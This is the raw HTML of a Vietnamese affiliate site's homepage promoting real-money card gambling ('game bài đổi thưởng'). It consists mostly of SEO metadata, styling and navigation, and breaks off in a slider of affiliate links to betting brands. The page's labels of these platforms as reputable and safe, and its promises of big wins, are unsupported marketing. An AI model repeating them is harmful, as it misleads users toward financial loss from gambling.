

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://th42.cn.com/
body_size: 25688
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Roboto:regular,700,regular,700","Dancing Script:regular,regular&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://th42.cn.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://th42.cn.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Game Bài Đổi Thưởng | Top 10 Game Đánh Bài Đổi Thưởng 2026</title><meta name="description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://th42.cn.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Game Bài Đổi Thưởng | Top 10 Game Đánh Bài Đổi Thưởng 2026" /><meta property="og:description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam." /><meta property="og:url" content="https://th42.cn.com/" /><meta property="og:site_name" content="th42.cn.com" /><meta property="og:updated_time" content="2026-01-10T22:39:52+07:00" /><meta property="og:image" content="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta property="og:image:secure_url" content="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="452" /><meta property="og:image:alt" content="Game bài đổi thưởng" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-11-11T16:15:15+07:00" /><meta property="article:modified_time" content="2026-01-10T22:39:52+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Game Bài Đổi Thưởng | Top 10 Game Đánh Bài Đổi Thưởng 2026" /><meta name="twitter:description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam." /><meta name="twitter:image" content="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="seo" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="16 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://th42.cn.com/#person","name":"th42.cn.com"},{"@type":"WebSite","@id":"https://th42.cn.com/#website","url":"https://th42.cn.com","name":"th42.cn.com","publisher":{"@id":"https://th42.cn.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://th42.cn.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp","url":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp","width":"860","height":"452","caption":"Game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","inLanguage":"vi"},{"@type":"WebPage","@id":"https://th42.cn.com/#webpage","url":"https://th42.cn.com/","name":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top 10 Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","datePublished":"2025-11-11T16:15:15+07:00","dateModified":"2026-01-10T22:39:52+07:00","about":{"@id":"https://th42.cn.com/#person"},"isPartOf":{"@id":"https://th42.cn.com/#website"},"primaryImageOfPage":{"@id":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://th42.cn.com/author/seo/","name":"seo","url":"https://th42.cn.com/author/seo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5b4f90e2f277e919f332d51117e37ffa815eb8b14895fcef6250e56aad56bc40?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5b4f90e2f277e919f332d51117e37ffa815eb8b14895fcef6250e56aad56bc40?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"}},{"@type":"Article","headline":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top 10 Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","keywords":"game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","datePublished":"2025-11-11T16:15:15+07:00","dateModified":"2026-01-10T22:39:52+07:00","author":{"@id":"https://th42.cn.com/author/seo/","name":"seo"},"publisher":{"@id":"https://th42.cn.com/#person"},"description":"Kh\u00e1m ph\u00e1 game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng online: c\u00e1ch ch\u01a1i, c\u01a1 ch\u1ebf tr\u1ea3 th\u01b0\u1edfng, kinh nghi\u1ec7m th\u1eafng l\u1edbn v\u00e0 top n\u1ec1n t\u1ea3ng uy t\u00edn nh\u1ea5t d\u00e0nh cho ng\u01b0\u1eddi ch\u01a1i Vi\u1ec7t Nam.","name":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top 10 Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","@id":"https://th42.cn.com/#richSnippet","isPartOf":{"@id":"https://th42.cn.com/#webpage"},"image":{"@id":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://th42.cn.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin th42.cn.com &raquo;" href="https://th42.cn.com/feed/" /><link rel="alternate" type="application/rss+xml" title="th42.cn.com &raquo; Dòng bình luận" href="https://th42.cn.com/comments/feed/" /><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://th42.cn.com/wp-content/litespeed/css/91fc82f4b116c6d56f2ba680ced0a395.css?ver=13c2a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://th42.cn.com/wp-content/litespeed/css/ba959d668d22968bdc7b63ce17bfa926.css?ver=69e53' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://th42.cn.com/wp-content/litespeed/css/02b3590e6252ac529cb7d6ada128ecbd.css?ver=5a1ea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://th42.cn.com/wp-content/litespeed/css/8c0a308cd406cbdcdeb8d81cdf478c47.css?ver=41d79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://th42.cn.com/wp-content/litespeed/css/26a7581972bab6b643781b374d3a8025.css?ver=6c702' type='text/css' media='all' /> <script type="text/javascript" src="https://th42.cn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://th42.cn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://th42.cn.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://th42.cn.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://th42.cn.com/' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://th42.cn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fth42.cn.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://th42.cn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fth42.cn.com%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-site-verification" content="UhuGfcmOPEWtRoVgll2xwMwK14BQXuQG84cSIpphYfs" /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DanhbaiDoiThuong",
  "url": "https://th42.cn.com/",
  "logo": "https://th42.cn.com/wp-content/uploads/2025/11/logo.webp",
  "description": "Khám phá thế giới game bài đổi thưởng hiện đại, nơi người chơi được trải nghiệm giải trí an toàn, đồ họa đẹp và lối chơi hấp dẫn mỗi ngày.",
  "sameAs": [
    "https://x.com/danhbaidoithu",
    "https://issuu.com/danhbaidoithuong01",
    "https://www.pinterest.com/danhbaidoithuong01/",
    "https://www.twitch.tv/danhbaidoithuong01/about",
    "https://www.youtube.com/@danhbaidoithuong01",
    "https://www.tumblr.com/danhbaidoithuong01",
    "https://500px.com/p/danhbaidoithuong01?view=photos",
    "https://gravatar.com/danhbaidoithuong01",
    "https://list.ly/danhbaidoithuong01/activity",
    "https://www.intensedebate.com/people/danhbaidoithu"
  ]
}</script> <meta name="google-site-verification" content="QMxMIEhmzvZiS_GQmeNihLztJB81ZIAwUJUTTKa-T8Q" /><meta name="google-site-verification" content="TCMH7mFq-x6rHXQu9FKZvoSXduM8mJX_Zbax4QaNm5A"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-32x32.webp" sizes="32x32" /><link rel="icon" href="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-180x180.webp" /><meta name="msapplication-TileImage" content="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #2a5997;--fs-experimental-link-color-hover: #f9f92e;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0a0a0a}.header-bottom {background-color: #0a0a0a}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 111%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f6f664;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f6f664;}.absolute-footer, html{background-color: #00000a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.blog-archive h1.page-title {display: none;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style></head><body class="home wp-singular page-template-default page page-id-21 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border page-template-blank page-template-blank-php"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://th42.cn.com/" title="th42.cn.com - Đánh Bài Đổi Thưởng Uy Tín" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="251" data-src="https://th42.cn.com/wp-content/uploads/2025/11/logo.webp" class="header_logo header-logo" alt="th42.cn.com"/><img data-lazyloaded="1" src="[data-uri]"  width="500" height="251" data-src="https://th42.cn.com/wp-content/uploads/2025/11/logo.webp" class="header-logo-dark" alt="th42.cn.com"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-28 active menu-item-design-default"><a href="https://th42.cn.com" aria-current="page" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265 menu-item-design-default"><a href="https://th42.cn.com/tai-app-doi-thuong/" class="nav-top-link">TẢI APP GAME BÀI ĐỔI THƯỞNG</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266 menu-item-design-default"><a href="https://th42.cn.com/rut-tien-tu-game-bai/" class="nav-top-link">HƯỚNG DẪN RÚT TIỀN</a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item-design-default"><a href="https://th42.cn.com/tin-tuc/" class="nav-top-link">TIN TỨC</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://th42.cn.com/top-nha-cai-uy-tin/" class="nav-top-link">Nhà Cái Uy Tín</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div id="gwd-slider-link-620755006" class="gwd-banner gwd-slider-default-wrapper"><div class=" gwd-slider-title">
<span>TOP NHÀ CÁI UY TÍN</span></div><div class="gwd-slider-container"><div class="swiper gwd-slider-swiper"><div class="swiper-wrapper"><div class="swiper-slide"><a href="/mlink/?branchseo=haywin-le&#038;affid=c2009972cd122095ab09a9bdba7ee13e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1759899013997-slide-untitled%20design"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=bomwin-le&#038;affid=e950c89c6b676d43a42dfd707a4fda1f" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1756873846467-slide-untitled%20design%20(13)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=max79-le&#038;affid=ae73f7aba74fc0b0567f9387ccc834f8" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1762242503283-slide-untitled%20design%20(5)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=nhatvip-le&#038;affid=6dbe80312d7c7961ec7baed8f63c9650" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112800642-slide-nhatvip"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=yo88-le&#038;affid=c721bc0aeae7d5239f3ceecd27121491" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
